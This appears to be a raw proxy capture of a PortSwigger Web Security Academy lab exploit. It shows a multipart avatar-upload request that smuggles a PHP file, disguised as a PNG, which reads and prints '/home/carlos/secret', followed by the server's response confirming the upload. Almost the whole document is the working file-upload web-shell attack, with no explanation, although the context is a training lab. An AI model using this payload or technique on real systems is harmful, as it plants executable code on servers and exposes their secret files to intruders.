 5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0adb00a804853df18049ea2c0023000d.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryA7xtmwSFLOxdO17Q
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0adb00a804853df18049ea2c0023000d.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundaryA7xtmwSFLOxdO17Q
23 Content-Disposition: form-data; name="avatar"; filename="lab_01.php"
24 Content-Type: image/png
25
26 <?php
27 $file = '/home/carlos/secret'; // Specify the path to your file here
28
29 if (file_exists($file)) {
30     $content = file_get_contents($file);
31     echo $content;
32 } else {
33     echo 'File does not exist.';
34 }
35 ?>
36 ------WebKitFormBoundaryA7xtmwSFLOxdO17Q
37 Content-Disposition: form-data; name="user"
38
39 wiener
40 ------WebKitFormBoundaryA7xtmwSFLOxdO17Q
41 Content-Disposition: form-data; name="csrf"
42
43 htN2FFDLgGvaZTjy4dde5OVBNxa5XIzy
44 ------WebKitFormBoundaryA7xtmwSFLOxdO17Q--
45
1 HTTP/2 200 OK
2 Date: Thu, 19 Oct 2023 04:12:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/lab_01.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>